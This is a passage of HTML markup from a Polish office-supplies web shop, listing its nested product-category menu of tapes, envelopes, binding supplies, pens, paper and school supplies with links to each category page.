                                                                        dropdown-item                        " href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4" id="category-736"
                            >
                            Taśmy pakowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-737">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4" id="category-737"
                            >
                            Taśmy dwustronne, montażowe, malarskie
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-738">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4" id="category-738"
                            >
                            Taśmy biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-739">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/739-kleje" data-depth="4" id="category-739"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-784">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/784-masy-mocujace" data-depth="4" id="category-784"
                            >
                            Masy mocujące
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace">Wszystkie z
                            Taśmy, kleje, masy mocujące</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/556-akcesoria-biurowe">Wszystkie z
                            Akcesoria biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-569">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/569-koperty" data-depth="2" id="category-569"
                            >
                            Koperty
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-570">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/570-koperty-standardowe" data-depth="3" id="category-570"
                            >
                            Koperty standardowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-740">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3" id="category-740"
                            >
                            Koperty ozdobne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/569-koperty">Wszystkie z
                            Koperty</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-576">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/576-pakowanie-i-wysylka" data-depth="2" id="category-576"
                            >
                            Pakowanie i wysyłka
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-577">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3" id="category-577"
                            >
                            Taśmy pakowe, oklejarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-579">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/579-folia-stretch" data-depth="3" id="category-579"
                            >
                            Folia stretch
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-580">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3" id="category-580"
                            >
                            Noże i akcesoria do cięcia
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-582">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3" id="category-582"
                            >
                            Woreczki strunowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-791">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3" id="category-791"
                            >
                            Pudła i kartony
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/576-pakowanie-i-wysylka">Wszystkie z
                            Pakowanie i wysyłka</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-588">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/588-pieczatki-i-steplarstwo" data-depth="2" id="category-588"
                            >
                            Pieczątki i stęplarstwo
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-590">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/590-stemple-specjalne" data-depth="3" id="category-590"
                            >
                            Stemple specjalne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-593">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/593-tusze" data-depth="3" id="category-593"
                            >
                            Tusze
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/588-pieczatki-i-steplarstwo">Wszystkie z
                            Pieczątki i stęplarstwo</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-595">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/595-archiwizacja" data-depth="2" id="category-595"
                            >
                            Archiwizacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-601">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3" id="category-601"
                            >
                            Skoroszyty i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-602">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3" id="category-602"
                            >
                            Koszulki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-605">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/605-ofertowki" data-depth="3" id="category-605"
                            >
                            Ofertówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-606">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/606-przekladki" data-depth="3" id="category-606"
                            >
                            Przekładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-596">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3" id="category-596"
                            >
                            Albumy ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-597">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3" id="category-597"
                            >
                            Klipsy i pudła archiwizacyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-598">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/598-wizytowniki" data-depth="3" id="category-598"
                            >
                            Wizytowniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-600">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3" id="category-600"
                            >
                            Segregatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-775">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3" id="category-775"
                            >
                            Segregatory Panorama ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-607">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/607-teczki" data-depth="3" id="category-607"
                            >
                            Teczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-568">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3" id="category-568"
                            >
                            Deski i teczki z klipem
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-743">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3" id="category-743"
                            >
                            Teczki do akt osobowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-744">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3" id="category-744"
                            >
                            Teczki z przegródkami
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-746">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3" id="category-746"
                            >
                            Teczki kopertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-747">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3" id="category-747"
                            >
                            Teczki zawieszane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-749">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3" id="category-749"
                            >
                            Teczki z rączką
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-750">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3" id="category-750"
                            >
                            Okładki na dyplom
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/595-archiwizacja">Wszystkie z
                            Archiwizacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-608">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/608-oprawa-dokumentow" data-depth="2" id="category-608"
                            >
                            Oprawa dokumentów
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-786">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/786-bindownice" data-depth="3" id="category-786"
                            >
                            Bindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-611">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3" id="category-611"
                            >
                            Okładki do bindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-609">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3" id="category-609"
                            >
                            Grzbiety do bindownicy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-785">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3" id="category-785"
                            >
                            Grzbiety wsuwane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-610">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3" id="category-610"
                            >
                            Okładki do termobindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-612">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/612-okladki-kanalowe-do-prac" data-depth="3" id="category-612"
                            >
                            Okładki kanałowe do prac
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-794">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4" id="category-794"
                            >
                            Okładka kanałowa Praca Magisterska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-795">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4" id="category-795"
                            >
                            Okładka kanałowa Praca Licencjacka
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-796">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4" id="category-796"
                            >
                            Okładka kanałowa Praca Inżynierska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-797">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4" id="category-797"
                            >
                            Okładki kanałowe czyste
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/612-okladki-kanalowe-do-prac">Wszystkie z
                            Okładki kanałowe do prac</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-616">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3" id="category-616"
                            >
                            Pozostałe akcesoria do oprawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-787">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/787-laminatory" data-depth="3" id="category-787"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-615">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3" id="category-615"
                            >
                            Folie laminacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/608-oprawa-dokumentow">Wszystkie z
                            Oprawa dokumentów</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-617">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/617-organizery-i-przyborniki" data-depth="2" id="category-617"
                            >
                            Organizery i przyborniki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-754">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/754-polki-na-biurko" data-depth="3" id="category-754"
                            >
                            Półki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-618">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3" id="category-618"
                            >
                            Pojemniki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-619">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3" id="category-619"
                            >
                            Podkłady na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-620">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3" id="category-620"
                            >
                            Przyborniki na biurko
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/617-organizery-i-przyborniki">Wszystkie z
                            Organizery i przyborniki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-768">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2" id="category-768"
                            >
                            Kolekcja Leitz  Cosy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/555-artykuly-biurowe">Wszystkie z
                            Artykuły biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-513">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" data-depth="1" id="category-513"
                            >
                            Artykuły do pisania i korygowania
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-514">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2" id="category-514"
                            >
                            Cienkopisy i flamastry
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-515">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/515-zakreslacze" data-depth="2" id="category-515"
                            >
                            Zakreślacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-516">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/516-dlugopisy-i-piora" data-depth="2" id="category-516"
                            >
                            Długopisy i pióra
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-517">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3" id="category-517"
                            >
                            Długopisy na łańcuszku
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-518">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3" id="category-518"
                            >
                            Długopisy tradycyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-519">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3" id="category-519"
                            >
                            Długopisy wymazywalne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-520">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3" id="category-520"
                            >
                            Długopisy żelowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-521">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3" id="category-521"
                            >
                            Pióra i długopisy kulkowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-522">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3" id="category-522"
                            >
                            Wkłady do długopisów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-757">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/757-piora-wieczne" data-depth="3" id="category-757"
                            >
                            Pióra wieczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/516-dlugopisy-i-piora">Wszystkie z
                            Długopisy i pióra</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-523">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2" id="category-523"
                            >
                            Ekskluzywne przybory do pisania
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-524">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/524-olowki-i-akcesoria" data-depth="2" id="category-524"
                            >
                            Ołówki i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-525">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/525-olowki" data-depth="3" id="category-525"
                            >
                            Ołówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-526">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/526-gumki" data-depth="3" id="category-526"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/524-olowki-i-akcesoria">Wszystkie z
                            Ołówki i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-529">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/529-korektory" data-depth="2" id="category-529"
                            >
                            Korektory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-530">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/530-markery" data-depth="2" id="category-530"
                            >
                            Markery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-532">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/532-markery-permanentne" data-depth="3" id="category-532"
                            >
                            Markery permanentne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-533">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3" id="category-533"
                            >
                            Markery do tablic i flipchartów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-534">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/534-markery-z-farba" data-depth="3" id="category-534"
                            >
                            Markery z farbą
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-535">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/535-foliopisy" data-depth="3" id="category-535"
                            >
                            Foliopisy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-536">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/536-flamastry" data-depth="3" id="category-536"
                            >
                            Flamastry
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/530-markery">Wszystkie z
                            Markery</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania">Wszystkie z
                            Artykuły do pisania i korygowania</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-442">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/442-artykuly-papiernicze" data-depth="1" id="category-442"
                            >
                            Artykuły papiernicze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-443">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/443-papiery-biurowe" data-depth="2" id="category-443"
                            >
                            Papiery biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-444">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3" id="category-444"
                            >
                            Papier do drukarki biały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-445">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/445-papier-satynowy" data-depth="3" id="category-445"
                            >
                            Papier satynowy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-446">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3" id="category-446"
                            >
                            Papiery i kartony kolorowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/443-papiery-biurowe">Wszystkie z
                            Papiery biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-448">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/448-papiery-ozdobne" data-depth="2" id="category-448"
                            >
                            Papiery ozdobne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-449">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3" id="category-449"
                            >
                            Papiery, kartony i koperty ozdobne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-751">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/751-dyplomy" data-depth="3" id="category-751"
                            >
                            Dyplomy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/448-papiery-ozdobne">Wszystkie z
                            Papiery ozdobne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-456">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/456-rolki-termiczne" data-depth="2" id="category-456"
                            >
                            Rolki termiczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-762">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/762-bloki-biurowe" data-depth="2" id="category-762"
                            >
                            Bloki biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-462">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2" id="category-462"
                            >
                            Bloki do flipchartu
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-463">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2" id="category-463"
                            >
                            Druki akcydensowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-467">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2" id="category-467"
                            >
                            Papiery kancelaryjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-468">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2" id="category-468"
                            >
                            Zakładki indeksujące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-763">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2" id="category-763"
                            >
                            Karteczki do notatek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-789">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2" id="category-789"
                            >
                            Etykiety samoprzylepne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/442-artykuly-papiernicze">Wszystkie z
                            Artykuły papiernicze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-733">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1" id="category-733"
                            >
                            Artykuły reklamowe
                        </a>

                        
                                            </li>
                                    <li class="category dropend"
                        id="category-722">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/722-artykuly-spozywcze" data-depth="1" id="category-722"
                            >
                            Artykuły spożywcze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-732">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/732-termosy" data-depth="2" id="category-732"
                            >
                            Termosy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-723">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/723-kawy" data-depth="2" id="category-723"
                            >
                            Kawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-724">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/724-herbaty" data-depth="2" id="category-724"
                            >
                            Herbaty
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/722-artykuly-spozywcze">Wszystkie z
                            Artykuły spożywcze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-538">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/538-artykuly-szkolne" data-depth="1" id="category-538"
                            >
                            Artykuły szkolne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-765">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2" id="category-765"
                            >
                            Wyprawka szkolna
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-545">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/545-bloki" data-depth="2" id="category-545"
                            >
                            Bloki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-546">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/546-bibuly" data-depth="2" id="category-546"
                            >
                            Bibuły
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-547">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2" id="category-547"
                            >
                            Artykuły kreatywne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-548">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2" id="category-548"
                            >
                            Plasteliny i modeliny
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-550">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/550-cyrkle" data-depth="2" id="category-550"
                            >
                            Cyrkle
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-551">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2" id="category-551"
                            >
                            Farby i pędzelki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-792">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/792-kleje" data-depth="2" id="category-792"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-554">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2" id="category-554"
                            >
                            Akcesoria szkolne
                        </a>

                        
                                            </li>
